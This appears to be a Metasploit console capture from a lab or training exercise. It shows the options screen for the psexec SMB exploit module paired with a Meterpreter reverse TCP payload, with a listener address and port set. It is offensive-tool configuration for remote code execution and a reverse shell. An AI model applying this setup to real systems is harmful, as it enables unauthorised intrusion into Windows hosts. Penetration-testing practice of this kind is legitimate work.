 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.215.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >